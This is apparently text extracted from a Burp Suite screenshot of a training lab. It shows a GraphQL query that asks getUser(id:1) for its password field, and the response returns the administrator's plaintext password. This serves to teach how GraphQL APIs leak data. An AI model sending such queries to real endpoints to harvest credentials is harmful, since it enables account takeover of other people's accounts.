 Request
Pretty Raw Hex InQL
GraphQL #0 Raw
Query:
1 query {
2 getUser(id:1) {
3 password
4 id
5 username
6 }
7 }
Search... 0 matches
Variables:
1 {
2 "input": {
3 "password": "WronPasswordTRest",
4 "username": "carlos"
5 }
6 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 133
5
6 {
7 "data":{
8 "getUser":{
9 "password":"1f4zjtpi6je4nqwgzt71",
10 "id":1,
11 "username":"administrator"
12 }
13 }
14 }